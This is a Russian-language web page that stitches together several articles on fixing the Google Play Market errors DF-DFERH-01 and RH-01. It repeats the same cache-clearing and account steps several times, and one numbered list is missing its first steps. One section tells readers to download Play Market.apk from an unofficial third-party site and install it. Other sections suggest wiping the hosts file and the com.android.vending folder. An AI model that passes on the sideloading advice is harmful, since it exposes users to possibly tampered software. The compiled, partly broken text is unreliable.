<body class="post-template-default single single-post postid-5692 single-format-standard oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit single_template_5 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
            
    
    <div id="td-outer-wrap">
    
        <div id="head_wrap">
    <div id="head">
        <div class="mobile_menu_items">
        </div>
        <div class="mobile_menu">
            <div class="mobile_menu_toggle"></div>
            <img src="/img/menu-32-blue.png" class="display_none">
        </div>
        
        <a href="/" class="logo">
            <img src="/img/logo.png" style="max-width:none!important;" />
        </a>
        
        <div class="top_menu catalog_dropdown_menu">
            
            <div class="menu_item with_submenu">
            </div>

        </div>
        <div class="search">
            <div class="input_wrap">
                <input type="text" />
            </div>
            <div class="search_btn"></div>
        </div>
    </div>
</div><div class="td-main-content-wrap">
    <div class="td-das-header">
        <div class="td-container">
            <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/">
                                  <span itemprop="name">Блог</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Просмотреть все посты в Обзоры" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/blog/obzory">
                                  <span itemprop="name">Обзоры</span>    </a>    <meta itemprop="position" content = "2"></span></div></div>
            <h1 class="entry-title">Ошибка при получении данных с сервера DF-DFERH-01 в Play Market как исправить</h1>

                    </div>
    </div>
    <div class="td-container td-post-template-5 ">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
        
<div style="clear:both;"></div>

    <article id="post-5692" class="post-5692 post type-post status-publish format-standard has-post-thumbnail hentry category-obzory" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-content">
            <index><p>Несмотря на то, что многие пользователи мобильных устройств во всем мире предпочитают иметь на своих мобильных гаджетах ОС &#171;Андроид&#187;, справедливо полагая, что данная система лучше и надежнее своих конкурентов, недавно разработчики преподнесли неприятный сюрприз. После обновления прошивки телефона новейшие флагманы стали сообщать о том, что возникла ошибка при получении данных с сервера Play Market. Поэтому все пользователи бросились искать решение данной проблемы. <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12496_h3bxwgi1et975647.jpg" title="" alt="" /> </p>
<div class="reklam"><!-- Yandex.RTB R-A-489640-13 --><div id="yandex_rtb_R-A-489640-13"></div><script>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-489640-13',    blockId: 'R-A-489640-13'  })})</script></div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Блокировка</a></li><li><a href="#i-2">Очистка вручную</a></li><li><a href="#i-3">Очистка данных</a></li><li><a href="#i-4">Переустановка</a></li><li><a href="#i-5">Аккаунт</a></li><li><a href="#i-6">Сервис</a></li><li><a href="#__DF-DFERH-01">Причины возникновения ошибки DF-DFERH-01</a></li><li><a href="#_____Play_Market">Каким образом исправить проблему с получением данных с сервера в Play Market</a></li><li><a href="#i-7">Заключение</a></li><li><a href="#____DF-DFERH-01">Как избавиться от ошибки при получении данных с сервера [DF-DFERH-01]</a></li><li><a href="#_____RH-01">Неправильные дата, время и часовой пояс могут вызвать ошибку RH-01</a></li><li><a href="#___Google_Play">Очистка кэша и данных приложения Сервисы Google Play</a></li><li><a href="#___Google">Удаление и повторное добавление учетной записи Google</a></li><li><a href="#___RH-01">Дополнительная информация по исправлению ошибки RH-01</a></li></ul></div>
<h2><span id="i">Блокировка</span></h2>
<p>Первое, что вам необходимо проверить, если у вас возникла ошибка при получении данных с сервера, &#8212; возможную блокировку данного сервиса встроенными средствами. Скачайте любой файловый менеджер для вашего устройства через компьютер.</p>
<p>После запуска перейдите в папку system/etc. Нас интересует файл hosts. Открываем его любым текстовым редактором. Изначально в данном файле должна находиться всего одна строка со значением localhost. Всё остальное можно смело удалять.</p>
<h2><span id="i-2">Очистка вручную</span></h2>
<p>Поскольку мы начали со способа, требующего скачивания на устройство файлового менеджера, сразу же стоит упомянуть о наиболее опасном методе решения проблемы в сервисе &#171;Плей Маркет&#187;. Ошибка при получении данных с сервера может возникать из-за сбитых или ломаных настроек аккаунта и самого приложения. Поэтому одним из путей преодоления данной проблемы является очистка содержимого папки com.android.vending с помощью файлового менеджера. Эта методика рекомендована исключительно для продвинутых пользователей. <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12497_mpj0kc2w4t975649.jpg" title="" alt="" /> </p>
<h2><span id="i-3">Очистка данных</span></h2>
<p>Если вы считаете, что проблема возникла во время вашего пользования Google Play, то, возможно, вам поможет полный сброс данных приложения. Для этого заходим в настройки телефона и выбираем &#171;Приложения&#187; (программы). Ошибка при получении данных с сервера возникает при работе трёх утилит &#8212; Google Play, Google Services Framework, сервисов Google Play. Для всех этих приложений нужно повторить одну и ту же процедуру. Выбираем их в списке и поочередно нажимаем команды &#171;Остановить&#187;, &#171;Удалить обновления&#187;, &#171;Очистить кэш&#187; и &#171;Стереть данные&#187;.</p>
<p>После этого идем в настройки &#171;Гугл&#187;-аккаунта и отключаем всю синхронизацию на телефоне. Перезагружаем устройство. Теперь можно проверять работоспособность Play Market.</p>
<p>Сразу стоит отметить, что данный метод не особо хорош и был, по-видимому, составлен не совсем компетентными людьми. Анализируя вышеперечисленные действия, можно предположить, что ошибка кроется в настройках аккаунта, но мы просто огораживаем его от приложения, не устраняя источник самой проблемы. <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12498_r3f7s031pt975648.jpg" title="" alt="" /> </p>
<div style="clear:both;"></div>
            <div class="adv-big" style="margin:20px 0px;">
</div>
<div class="adv-adapt">
</div><h2><span id="i-4">Переустановка</span></h2>
<p>Один из самых простых и безопасных способов избавиться от сообщения &#171;Ошибка при получении данных с сервера Play Market&#187; &#8212; это переустановить полностью Google Play Market. Удалите его полностью с вашего устройства, а затем скачайте и переустановите его с помощью персонального компьютера.</p>
<p>Если вспомнить предыдущий параграф, то можно с уверенностью сказать, что данный способ сработает далеко не всегда. Но поскольку он относительно безопасный, его стоит опробовать в первую очередь.</p>
<p>Кроме переустановки приложения также стоит вспомнить о том, что ошибка при получении данных с сервера начинает появляться на устройствах после обновления системы. Вы можете либо откатить ОС на момент до обновления, либо перепрошить устройство на более старую версию. Во всяком случае, делать это надо аккуратно, поскольку самостоятельное вмешательство в систему гаджета может повлечь за собой отказ в техническом обслуживании со стороны продавца.</p>
<h2><span id="i-5">Аккаунт</span></h2>
<p>Данный способ является другой стороной медали в решении проблемы. Предполагается, что ошибка закралась в данные самого пользователя за счет синхронизации. Если ваше устройство после всех предыдущих действий пишет: &#171;Ошибка при получении данных с сервера&#187;, то выберите один из следующих приёмов.</p>
<ol>
<li>Сброс устройства. Зайдите в настройки телефона и нажмите &#171;Восстановление и сброс&#187;. Все данные, касающиеся аккаунта и приложений, будут удалены. После этой операции можете опять присоединить существующий аккаунт к устройству. После скачивания приложений все данные вернутся на место.</li>
<li>Если предыдущий способ не помог, попробуйте удалить существующий &#171;Гугл&#187;-аккаунт и вместо него добавить новый.</li>
<li>Либо просто присоедините второй аккаунт без удаления старого.</li>
</ol>
<p>Скорее всего, именно один из данных способов вам поможет.</p>
<h2><span id="i-6">Сервис</span></h2>
<p>Поскольку ошибка при получении данных с сервера появляется после официального обновления операционной системы устройства, вы имеете полное право обратиться в сервисный центр с подобной проблемой, и они обязаны будут провести бесплатное техобслуживание. Так что сто раз сначала подумайте, стоит ли самостоятельно пытаться исправить ошибку, ведь после ваших манипуляций вам запросто могут отказать в помощи. Особенно если вы своими руками превратите свой гаджет в обыкновенный &#171;кирпич&#187;. В таком случае готовьте деньги на новый мобильный телефон.</p>
</p>
<p><span>Сервис Google Play предназначен для поиска интересных приложений для смартфона либо планшета на базе Android. Но, как и любое программное обеспечение, Google Play иногда допускает сбои. Сегодня я разберу, почему возникает ошибка при получении данных с сервера DF-DFERH-01 в Play Market и как ее можно исправить.</span></p>
<figure><figcaption>Сообщение об ошибке DF-DFERH-01, выскакивающее на экране смартфона</figcaption></figure>
<p>  <span>Содержание</span>  </p>
<div style="clear:both;"></div><h2><span id="__DF-DFERH-01"><span>Причины возникновения ошибки DF-DFERH-01</span></span></h2>
<p><span>На отсутствие пакетной передачи данных чаще всего влияют <span>проблемы с файлами программного обеспечения</span>. Иногда происходит некорректное обновление или неправильная инсталляция файлов при установке Google Play на мобильное устройство. Также виновником выступает <span>кэш, засоренный ненужными или остаточными файлами</span>. Замечено, что чаще всего ошибка при получении данных с сервера DF-DFERH-01 появляется после того, как пользователь <span>обновил прошивку Android</span>.</span></p>
<blockquote>
<p>Читайте также: Как разделить экран на 2 части на Андроид, Windows, Самсунг, Хонор.</p>
</blockquote>
<h2><span id="_____Play_Market"><span>Каким образом исправить проблему с получением данных с сервера в Play Market</span></span></h2>
<p><span>От ошибки при получении данных с сервера DF-DFERH-01 избавиться просто, следует лишь в точности воспроизвести определенные действия.</span></p>
<p><span>В первую очередь:</span></p>
<ol>
<li><span><span>Удалите все установленные в последнее время обновления Google: “<span><em>Настройки</em></span>”→”<span><em>Приложения</em></span>”→”<span><em>Сервисы Google Play</em></span>”.</span></span><br />
<figure><figcaption>Удалить обновления Google Play</figcaption></figure>
</li>
<li><span><span>То же самое проделайте и с Play Market: “<span><em>Настройки</em></span>”→”<span><em>Приложения</em></span>”→”<span><em>Play Market</em></span>”.</span></span><br />
<figure><figcaption>Удалить обновления Play Market</figcaption></figure>
</li>
<li><span><span>Можно пойти и другим путем: открыть Play Market и через поиск найти Google:</span></span><br />
<figure><figcaption>Google в Play Market</figcaption></figure>
</li>
<li><span><span>После нажатия на кнопку “удалить” появится сообщение с вопросом, нужно ли удалять все обновления этого системного приложения. Нажмите на ОК, и они будут удалены.</span></span><br />
<figure><figcaption>Удаление обновлений Google</figcaption></figure>
</li>
</ol>
<p><span>Если удаление обновлений выполнено, а ошибка DF-DFERH-01 продолжает выскакивать, нужно выполнить очистку кэша и удаление данных.</span></p>
<p><span>Для этого:</span></p>
<ol>
<li><span>Зайдите в меню “<span><em>Приложения</em></span>” в настройках;</span></li>
<li><span>“<span><em>Сторонние</em></span>” и “<span><em>Работающие</em></span>” не трогайте, выберите перечень “<span><em>Все</em></span>”;</span></li>
<li><span>Найдите приложение “<span><em>Google Services Framework</em></span>”;</span></li>
<li><span>Сотрите данные и очистите кэш.</span></li>
</ol>
<figure><figcaption>Google Services Framework</figcaption></figure>
<p><span>Затем найдите здесь же приложение Play Market и проделайте то же самое.</span></p>
<p><span>Если не помогают вышеприведенные советы:</span></p>
<table>
<tbody>
<tr>
<th>Способ</th>
<th>Подробности</th>
</tr>
<tr>
<td><span>Попробуйте остановить Play Market и заново запустить</span></td>
<td><span>На картинке выше, где описано, как удалить обновления Play Market, видна строка “<em>Остановить</em>”. Возможно, сбой произошел на этапе запуска приложения.</span></td>
</tr>
<tr>
<td><span>Попробуйте отключить маркет</span></td>
<td><span>Система предложит установить исходную версию софта, может быть, это поможет решить вашу проблему. Не забывайте после каждого обновления либо переустановки (а также инсталляции нового приложения) перезагружать смартфон или планшет. Благодаря этому все файлы установятся правильно, и система будет на какое-то время защищена от сбоев на данном этапе (до внесения следующих изменений в приложениях).</span></td>
</tr>
</tbody>
</table>
<p><span>Еще одним вариантом исправления ошибки DF-DFERH-01 будут <span>манипуляции с аккаунтом, использующимся для входа в Google</span>.</span></p>
<p><span>Для этого:</span></p>
<ol>
<li><span>Снова зайдите в настройки, а затем в аккаунты и выберите Google.</span></li>
<li><span>Нажмите на электронную почту, служащую входом в Google-сервисы, и перейдите в меню синхронизации.</span></li>
<li><span>Отключите последнюю – снимите галочки или переведите указатель в другое положение. </span></li>
<li><span>Выполните перезагрузку гаджета и верните галочки или указатели в исходное положение. Снова перезагрузите смартфон или планшет и проверьте, не выскакивает ли ошибка при получении данных с сервера DF-DFERH-01 в Play Market.</span></li>
</ol>
<figure><figcaption>Меню синхронизации Google-аккаунта</figcaption></figure>
<p><span>Если не помогают ни очистка кэша и удаление данных и обновлений, ни манипуляции с Play Market и аккаунтом Google, попробуйте следующее:</span></p>
<ol>
<li><span>Удалите Google-аккаунт. Для этого зайдите в настройки аккаунта и пролистайте вниз. </span></li>
<li><span>Там вы увидите пункт “<span><em>Удалить аккаунт Google</em></span>”. Активируйте его. </span></li>
<li><span>Аккаунт удалится вместе со всеми данными. </span></li>
<li><span>После перезагрузки создайте новую учетную запись и войдите в систему под ней. Ошибка при получении данных с сервера DF-DFERH-01 больше выскакивать не должна.</span></li>
</ol>
<p><span>Если же не помогает ни один из вышеприведенных способов, попробуйте следующее (<em>но только если вы уверены в том, что являетесь опытным пользователе</em>м):</span></p>
<ol>
<li><span>Активируйте режим разработчика. </span></li>
<li><span>Для этого в настройках телефона пролистайте в самый низ и нажмите строку “<span><em>О телефоне/ об устройстве</em></span>”. </span></li>
<li><span>Перейдя в меню, найдите пункт “<span><em>Номер сборки</em></span>” и кликните по нему 7 раз. Готово. </span></li>
<li><span>Теперь в настройках у вас появится строка “<span><em>Для разработчиков</em></span>”.</span></li>
</ol>
<figure><figcaption>Вы стали разработчиком</figcaption></figure>
<p><span>Теперь вы сможете выполнить переустановку приложения Play Market.</span></p>
<p><span>Для этого:</span></p>
<ol>
<li><span>Скачайте с сайта маркета </span><span><em><span>http://playmarket-load.com/</span></em></span><span><span><em> файл Play Market.apk</em></span>;</span></li>
<li><span>Удалите все данные и обновления и сотрите кэш установленного на мобильном устройстве приложения;</span></li>
<li><span>Удалите сам Play Market;</span></li>
<li><span>Запустите скачанный ранее файл и установите маркет;</span></li>
<li><span>Выполните перезагрузку гаджета.</span></li>
</ol>
<blockquote>
<p>Это может быть полезным: В приложении Настройки произошла ошибка на Андроид — что делать?</p>
</blockquote>
<h2><span id="i-7">Заключение</span></h2>
<p><span>Если вы дошли до последнего способа избавления от ошибки, то дело в устаревших базах данных той версии приложения, которая была установлена ранее на вашем устройстве. Актуальная версия должна работать без проблем.</span></p>
<p>Таким образом, мы разобрали, как исправить ошибку при получении данных с сервера DF-DFERH-01 в Play Market.</p>
<p><strong>Многие пользователи столкнулись с проблемой ошибки при получении данных с сервера в Плей Маркет. Сервис выводит оповещение в виде кода RH-01 во время установки или обновления софта для Андроида. Особенно часто, данная неисправность появляется у владельцев смартфонов с кастомной прошивкой. Несмотря на то, что магазин указывает на сбой в работе сервера, причина связана с неправильными настройками девайса. Существует три способа её решения. Возможно один из них поможет справиться с ошибкой.</strong></p>
<table>
<tbody>
<tr>
<td> </td>
<p>Содержание:</td>
<td> </td>
</tr>
</tbody>
</table>
<p>Как правило, сбой обновлений возникает из-за несоответствия даты и времени с параметрами лицензии приложений. Чтобы выставить правильные показатели, необходимо выполнить следующие действия:</p>
<ol>
<li>шаг: Зайдите в «Настройки» устройства.</li>
<li>шаг: Откройте раздел «Дата и время».</li>
<li>шаг: Установите реальные параметры в разделах «Установить дату» и «Установить время».</li>
</ol>
<p>Возможная причина расхождения времени кроется в неправильном выборе часового пояса. Также может повлиять опция «Значения заданные сетью». Если на телефоне включён режим автоопределения, то выключите функцию «Автоматически» и задайте параметры вручную. Если данное решение не помогло, попробуйте воспользоваться следующими рекомендациями.</p>
<p>Очень часто, самым распространённым способом решения любых ошибок может стать банальная перезагрузка девайса. Попробуйте выключить устройство и снова включить. После этого зайдите в магазин Плей Маркет и попытайтесь загрузить приложение. Если ошибка RH-01 опять появляется, то перейдите к следующему методу.</p>
<p>Это, пожалуй, самый действенный метод для исправления практически всех существующих ошибок. Нужно очистить данные и кэш приложения Google Play Store, а также удалить обновление. Для этого, сделайте следующее:</p>
<ol>
<li>шаг: Откройте «Настройки».</li>
<li>шаг: Зайдите в раздел «Приложения».</li>
<li>шаг: Далее в «Управление приложениями».</li>
<li>шаг: Откройте Гугл Плей Маркет.</li>
<li>шаг: Нажмите поочерёдно кнопки «Очистить кэш», «Удаление данных» и «Удалить обновления».</li>
<li>шаг: Перезагрузите устройство и войдите в настройки своего аккаунта в Google Play.</li>
<li>шаг: Зайдите в «Автообновление приложений».</li>
<li>шаг: Выставьте параметры «Всегда» (может взиматься плата за лимитный трафик) или «Только через WiFi».</li>
</ol>
<p><span>Уже несколько лет пользователей беспокоит ошибка при получении данных с сервера [DF-DFERH-01]. Если простая перезагрузка устройства не помогает вам избавиться от ошибки, вполне возможно, что вам поможет приведённая ниже инструкция.</span></p>
<div style="clear:both;"></div><h2><span id="____DF-DFERH-01"><span>Как избавиться от ошибки при получении данных с сервера [DF-DFERH-01]</span></span></h2>
<p><span><strong>1) Очистка данных и кэша.</strong></span></p>
<p><span> 3) Точно также нужно очистить данные и кэш <strong>«Сервисов Google Play»</strong> и <strong>«Google Services Framework»</strong> (возможно для того, чтобы найти «Google Services Framework» вам понадобится включить опцию <strong>«Показать системные приложения»</strong>). </span></p>
<p><span>После выполненных действий проверьте не исчезла ли ошибка при получении данных с сервера [DF-DFERH-01] в Play Market. Если данный способ вам не помог вы можете воспользоваться вторым способом, который похожий на первый, однако является его расширенной версией.</span></p>
<p><strong><span>2) Очистка данных, удаление обновлений и отмена синхронизации аккаунта Google.</span></strong></p>
<p><span>1) Снова найдите в <strong>«Диспетчере приложений»</strong> <strong>«Play Market»</strong> и нажмите кнопку <strong>«Остановить»</strong>;</span></p>
<p><span>2) в разделе <strong>«Память»</strong> нажмите кнопку <strong>«Очистить данные»</strong> (обратите внимание на то удалился ли кэш. Если он не удалился вам нужно будет его очистить после удаления обновлений Play Market).</span></p>
<p><span>3) Выйдите из раздела <strong>«Память»</strong> и нажмите кнопку <strong>«Опции»</strong>, а затем <strong>«Удалить обновления»</strong>;</span></p>
<p><span>4) также нужно очистить кэш и у <strong>«Сервисов Google Play»</strong> (с удалением обновлений) и <strong>«Google Services Framework»</strong> (без удаления обновлений);</span></p>
<p><span>5) теперь в настройках устройства перейдите в раздел <strong>«Учётные записи»</strong> и выберите <strong>«Google»</strong>; </span></p>
<p><span>6) выберите тот аккаунт, на котором появляется ошибка и в разделе <strong>«Опции»</strong> нажмите <strong>«Отменить синхронизацию»</strong>;</span></p>
<p><span>7) перезагрузите устройство и нажмите кнопку <strong>«Включить синхронизацию»</strong>;</span></p>
<p><span>8) после этого снова перезагрузите устройство и проверьте появляется ли ошибка;</span></p>
<p><span>Если же и этот способ вам не помог вы можете воспользоваться ещё одним.</span></p>
<p><span><strong>3) Повторное подключение к аккаунту Google.</strong>  </span></p>
<p><span>Для удаления аккаунта с устройства:</span></p>
<p><span>1) зайдите в <strong>«Настройки»</strong> и выберите <strong>«Учётные записи»</strong>;</span></p>
<p><span>2) кликните на <strong>«Google»</strong>, далее нажмите <strong>«Опции»</strong>, <strong>«Удалить уч. запись»</strong>;</span></p>
<p><span>3) после удаления заново добавьте свой аккаунт, нажав на кнопку <strong>«Добавить учётную запись»</strong>. Введите свой адрес электронной почты и пароль.</span></p>
<p><span>4) Перезагрузите устройство.</span></p>
<p><span>Если ошибка всё равно появляется попробуйте добавить <strong>новый аккаунт Google</strong>.</span></p>
<p><span>Выполнение этих шагов должно помочь вам избавиться от ошибки.</span></p>
<p><img loading="lazy" class="alignright size-full wp-image-15736" src="https://remontka.pro/images/fix-rh-01-google-play-error-android.png" alt="Как исправить ошибку RH-01 на Android" width="150" height="150" />Одна из распространенных ошибок на Android — ошибка в Play Маркет при получении данных с сервера RH-01. Ошибка может быть вызвана как сбоями в работе сервисов Google Play, так и другими факторами: неправильными системными настройками или особенностями прошивки (при использовании кастомных ROM и эмуляторов Android).</p>
<p>В этой инструкции подробно о различных способах исправить ошибку RH-01 на телефоне или планшете с ОС Android, один из которых, надеюсь, сработает в вашей ситуации.</p>
<p>Примечание: прежде чем приступать к далее описанным методам исправления, попробуйте выполнить простую перезагрузку устройства (зажмите клавишу вкл-выкл, а при появлении меню нажмите «Перезагрузка» или, при отсутствии такого пункта, «Выключить», после чего заново включите устройство). Иногда это срабатывает и тогда дополнительные действия не нужны.</p>
<h2><span id="_____RH-01">Неправильные дата, время и часовой пояс могут вызвать ошибку RH-01</span></h2>
<p>Первое, на что следует обратить внимание при появлении ошибки RH-01 — правильность установки даты и часового пояса на Android.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-15732" src="https://remontka.pro/images/rh-01-error-android-google-play.png" alt="Ошибка при получении данных с сервера в Play Маркет" width="399" height="157" /></p>
<p>Для этого выполните следующие шаги:</p>
<ol>
<li>Зайдите в настройки и в разделе «Система» выберите «Дата и время».</li>
<li>Если у вас включены параметры «Дата и время сети» и «Часовой пояс сети», убедитесь, что определенные системой дата, время и часовой пояс верны. Если это не так, отключите автоматическое определение параметров даты и времени и задайте часовой пояс вашего фактического местоположения и действительные дату и время. <img loading="lazy" class="aligncenter size-full wp-image-15731" src="https://remontka.pro/images/setup-date-and-time-zone-android.png" alt="Установка даты и часового пояса на Android" width="252" height="446" /></li>
<li>Если параметры автоматического определения даты, времени и часового пояса отключены, попробуйте включить их (лучше всего при подключенном мобильном интернете). Если после включения часовой пояс все так же определен неправильно, попробуйте задать его вручную.</li>
</ol>
<p>После выполнения этих шагов, когда вы уверены, что параметры даты, времени и часового пояса на Android приведены в соответствие с фактическими, закройте (не сверните) приложение Play Маркет (если было открыто) и заново запустите его: проверьте, была ли исправлена ошибка.</p>
<h2><span id="___Google_Play">Очистка кэша и данных приложения Сервисы Google Play</span></h2>
<p>Следующий вариант, который стоит попробовать, чтобы исправить ошибку RH-01 — очистить данные сервисов Google Play и Play Маркет, а также заново выполнить синхронизацию с сервером, сделать это можно следующим образом:</p>
<ol>
<li>Отключите телефон от Интернета, закройте приложение Google Play.</li>
<li>Зайдите в Настройки — Аккаунты — Google и отключите все типы синхронизации для вашей учетной записи Google. <img loading="lazy" class="aligncenter size-full wp-image-15733" src="https://remontka.pro/images/disable-google-account-sync-android.png" alt="Отключение синхронизации учетной записи Google" width="252" height="446" /></li>
<li>Зайдите в Настройки — Приложения — найдите в списке всех приложений «Сервисы Google Play».</li>
<li>В зависимости от версии Android нажмите сначала «Остановить» (может быть неактивно), затем — «Очистить кэш» или перейдите в пункт «Хранилище», а затем нажмите «Очистить кэш». <img loading="lazy" class="aligncenter size-full wp-image-15734" src="https://remontka.pro/images/clear-google-play-services-cache.png" alt="Очистить кэш Google Play Services" width="252" height="446" /></li>
<li>Повторите то же самое для приложений «Play Маркет», «Загрузки» и «Google Services Framework», но кроме «Очистить кэш» используйте также кнопку «Стереть данные». При отсутствии в списке приложения Google Services Framework, включите в меню списка отображение системных приложений.</li>
<li>Перезагрузите телефон или планшет (полностью выключить и включить при отсутствии пункта «Перезагрузка» в меню после долгого удержания кнопки вкл-выкл).</li>
<li>Снова включите синхронизацию для вашей учетной записи Google (также, как отключали на втором шаге), включите отключенные приложения.</li>
</ol>
<p>После этого проверьте, была ли решена проблема и работает ли Play Маркет без ошибок «при получении данных с сервера».</p>
<h2><span id="___Google">Удаление и повторное добавление учетной записи Google</span></h2>
<p>Еще один метод исправить ошибку при получении данных с сервера на Android — удалить аккаунт Google на устройстве, после чего вновь добавить его.</p>
<p>Примечание: перед использованием этого способа убедитесь, что вы помните данные вашей учетной записи Google с тем, чтобы не потерять доступ к синхронизированным данным.</p>
<ol>
<li>Закройте приложение Google Play, отключите телефон или планшет от Интернета.</li>
<li>Зайдите в Настройки — Аккаунты — Google, нажмите по кнопке меню (в зависимости от устройства и версии Android это могут быть три точки вверху или подсвечиваемая кнопка внизу экрана) и выберите пункт «Удалить аккаунт». <img loading="lazy" class="aligncenter size-full wp-image-15735" src="https://remontka.pro/images/delete-google-account-android-1.png" alt="Удалить аккаунт Google на Android" width="252" height="446" /></li>
<li>Подключитесь к Интернету и запустите Play Маркет, вас попросят снова ввести данные аккаунта Google, сделайте это.</li>
</ol>
<p>Один из вариантов этого же способа, иногда срабатывающий — не удалять аккаунт на устройстве, а зайти в учетную запись Google с компьютера, поменять пароль, а затем, когда на Android вас попросят заново ввести пароль (так как старый уже не подходит), ввести его.</p>
<p>Также иногда помогает сочетание первого и второго способов (когда по отдельности не срабатывают): сначала удаляем аккаунт Google, затем очищаем данные Сервисы Google Play, Загрузки, Play Маркет и Google Services Framework, перезагружаем телефон, добавляем учетную запись.</p>
<h2><span id="___RH-01">Дополнительная информация по исправлению ошибки RH-01</span></h2>
<p>Дополнительные сведения, которые могут оказаться полезными в контексте исправления рассматриваемой ошибки:</p>
<ul>
<li>Некоторые кастомные прошивки не содержат необходимых сервисов для работы Google Play. В этом случае поищите в интернете по запросу gapps + название_прошивки.</li>
<li>Если у вас есть root на Android и вы (или сторонние приложения) вносили какие-либо изменения в файл hosts, это может быть причиной проблемы.</li>
<li>Можно попробовать такой способ: зайти в браузере на сайт play.google.com, и оттуда начать скачивание какого-либо приложения. Когда вам предложат выбрать метод загрузки, выберите Play Маркет.</li>
<li>Проверьте, появляется ли ошибка при любом типе подключения (Wi-Fi и 3G/LTE) или только при одном из них. Если только в одном случае, причиной могут быть проблемы со стороны провайдера.</li>
</ul>
<p>Также может пригодиться: как скачать приложения в виде APK с Play Маркет и не только (например, в случае отсутствия на устройстве Google Play Services).</p>
<div class="link-source"><span>Используемые источники:</span></p>
<ul>
<li>https://fb.ru/article/211565/oshibka-pri-poluchenii-dannyih-s-servera-play-market-kak-ispravit</li>
<li>https://rusadmin.biz/oshibki/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market/</li>
<li>https://playmarket-free.ru/oshibka-pri-poluchenii-dannyx-s-servera-v-plej-market/</li>
<li>https://androidhelp.com.ua/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01/</li>
<li>https://remontka.pro/error-rh-01-android/</li>
</ul>





</index>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fztegid.ru%2Fblog%2Fobzory%2Foshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9E%D1%88%D0%B8%D0%B1%D0%BA%D0%B0+%D0%BF%D1%80%D0%B8+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B8+%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85+%D1%81+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+DF-DFERH-01+%D0%B2+Play+Market+%D0%BA%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C&url=https%3A%2F%2Fztegid.ru%2Fblog%2Fobzory%2Foshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html&via=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B+%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0+ZTE"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://ztegid.ru/blog/obzory/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ztegid.ru/blog/obzory/oshibka-pri-poluchenii-dannyh-s-servera-df-dferh-01-v-play-market-kak-ispravit.html&amp;media=https://ztegid.ru/wp-content/uploads/2019/12/pp_image_12496_h3bxwgi1et975647.jpg&description=%D0%9E%D1%88%D0%B8%D0%B1%D0%BA%D0%B0+%D0%BF%D1%80%D0%B8+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B8+%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85+%D1%81+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%B0+DF-DFERH-01+%D0%B2+Play+Market+%D0%BA%D0%B0%D0%BA+%D0%B8%D1%81%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D1%82%D1%8C" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
